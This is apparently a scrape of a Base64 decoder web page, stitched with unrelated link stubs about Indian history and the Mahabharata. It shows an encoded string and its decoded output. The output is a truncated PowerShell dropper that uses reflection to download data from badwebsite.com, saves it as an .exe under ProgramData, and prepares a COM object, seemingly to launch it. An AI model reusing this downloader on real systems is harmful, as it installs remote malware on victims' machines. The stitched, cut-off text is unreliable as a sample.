 The History of India:...
WHO IS THE PRAJA...
The Mahabharata, B...
The Mahabharata, B...
The Mahabharata, B...
The Mahabharata, B...
Submissions | Rupa...
»
QAaAAgAD0AIABbAFMAeQBzAHQAZQBtAC4ARQBuAHYAaQByAG8AbgBtAGUAbgB0AF0A
OgA6AEcAZQB0AEYAbwBsAGQAZQByAFAAYQB0AGgAKAAiAEMAbwBtAG0AbwBuAEEAcA
BwAGwAaQBjAGEAdABpAG8AbgBEAGEAdABhACIAKQAgACsAIAAiAFwAXABIAFMAVABIA
GoAbgBoAGMALgBlAHgAZQAiADsADQAKACAAIAAgACAAIABbAFMAeQBzAHQAZQBtAC
Base64 Standard
Auto detection (works like a charm, however sometimes may fail for short strings)
Strict Decoding
No (ignore invalid characters and force decoding value as Base64).
Character Encoding
Auto detection (an experimental feature that may fail for “exotic” encodings)
Decode Base64
Text
copy clear
$instance = [System.Activator]::CreateInstance("System.Net.WebClient");$method =
[System.Net.WebClient].GetMethods();foreach($m in $method){ if($m.Name -eq "DownloadData"){ try{ $uri = New-Objec
System.Uri("http://badwebsite.com/xap_102b-AZ1/704e.php?l=zyteb4.gas") $response = $m.Invoke($instance, ($uri));
$path = [System.Environment]::GetFolderPath("CommonApplicationData") + "\\HSTHjnhc.exe";
[System.IO.File]::WriteAllBytes($path, $response); $clsid = New-Object Guid 'C08AFD90-F2A1-11D1-8455-00A0C91F3880'
$type = [Type]::GetTypeFromCLSID($clsid)
Decoders
Base64 to ASCII
Base64 to Audio
Base64 to File
Base64 to Hex
Base64 to Image
Base64 to PDF
Base64 to Text
Base64 to Video
Encoders
Audio to Base64
CSS to Base64
File to Base64
Hex to Base64
HTML to Base64
Image to Base64
PDF to Base64
Text to Base64